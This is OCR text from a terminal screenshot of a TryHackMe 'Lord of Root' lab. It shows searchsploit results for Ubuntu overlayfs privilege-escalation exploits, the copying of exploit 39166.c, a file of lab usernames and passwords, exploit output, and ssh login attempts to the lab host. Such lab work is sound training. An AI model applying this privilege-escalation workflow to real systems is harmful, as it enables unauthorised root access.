 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:52
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 89x38
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/1 | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/1 | linux/local/37293.txt
Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) - 'overlayfs' | linux/local/39166.c
Linux Kernel 4.3.3 - 'overlayfs' Local Privilege Escal | linux/local/39230.c
OverlayFS inode Security Checks - 'inode.c' Local Secu | linux/local/36571.sh
Ubuntu 14.04/15.10 - User Namespace Overlayfs Xattr Se | linux/local/41762.txt
Ubuntu 15.10 - 'USERNS ' Overlayfs Over Fuse Privilege | linux/local/41763.txt
Ubuntu 19.10 - ubuntu-aufs-modified mmap_region() Brea | linux/dos/47692.txt
Shellcodes: No Results
Paper Title | Path
Ubuntu OverlayFS Local Privesc - Paper | docs/english/49916-ubuntu-overla
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
$ searchsploit -m linux/local/39166.c
Exploit: Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) - 'overlayfs' Local Privilege Escalati
on (1)
URL: https://www.exploit-db.com/exploits/39166
Path: /usr/share/exploitdb/exploits/linux/local/39166.c
File Type: C source, ASCII text
Copied to: /home/kali/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root/39166.c
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
$ cat user_pass.txt
frodo:iwilltakethering
smeagol:MyPreciousR00t
aragorn:AndMySword
legolas:AndMyBow
gimli:AndMyAxe
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 81x42
Backing up /usr/bin/passwd to /tmp/bak
mmap b7749000
Timeout, server 10.10.0.7 not responding.
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
$ ssh smeagol@10.10.0.7
255 ⨯
ssh: connect to host 10.10.0.7 port 22: No route to host
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
$ ssh smeagol@10.10.0.7 255 ⨯
Easy as 1,2,3
smeagol@10.10.0.7's password: